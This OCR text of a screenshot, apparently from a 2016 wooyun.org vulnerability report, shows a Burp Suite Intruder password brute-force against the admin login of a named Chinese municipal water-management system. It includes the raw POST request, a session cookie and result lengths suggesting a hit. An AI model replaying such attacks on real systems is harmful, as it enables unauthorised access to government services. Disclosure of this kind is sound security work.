 w3
党政机关 证 www.zbszy.gov.cn:88/qsjh/login/index.aspx
MD5在线解 社工库 后台 安全测试 日志安全分析 三个白帽 快速查找木马 www.lmva.cc 百度云搜索 - 付款
淄博城市节水管理信息系统
用户ID:
密 码:
登 录 注 册
技术支持:淄博锐讯信息技术有限公司 电话:13589532225 Email:17944590@qq.com
intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
730 guest 200 2760
1925 can't 200 3252
1975 couldn't 200 3252
2002 didn't 200 3252
2020 don't 200 3252
2199 he's 200 3252
2223 I'd 200 3252
2229 I'm 200 3252
2245 isn't 200 3252
2248 it's 200 3252
2561 she's 200 3252
2660 that's 200 3252
2669 there's 200 3252
2759 what's 200 3252
66
request response
raw params headers hex
POST /qsjh/login/index.aspx HTTP/1.1
Host: www.zbszy.gov.cn:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zbszy.gov.cn:88/qsjh/login/index.aspx
Cookie: ASP.NET_SessionId=qpt1cu451segli45tebhmf55
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
username=admin&password=here's&x=44&y=10
+ < >
finished
激活 Windows
转到"设置"以激活 Windows。
英
1:29
2016-03-07
www.wooyun.org